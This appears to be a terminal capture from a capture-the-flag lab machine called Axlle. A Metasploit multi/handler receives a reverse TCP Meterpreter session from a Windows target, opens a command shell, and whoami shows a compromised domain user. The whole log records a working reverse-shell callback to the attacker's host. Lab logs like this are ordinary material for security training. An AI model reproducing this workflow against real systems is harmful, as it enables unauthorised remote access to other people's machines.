 192.168.32.9 10.10.14.47 10.10.11.21 - Axlle 45% 12:29 PM
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.47:5555
[*] Sending stage (201798 bytes) to 10.10.11.21
[*] Meterpreter session 3 opened (10.10.14.47:5555 -> 10.10.11.21:56549) at 2024-06-29 12:23:28 -0400
meterpreter > shell
Process 3960 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2527]
(c) Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
axlle\dallon.matrix
C:\>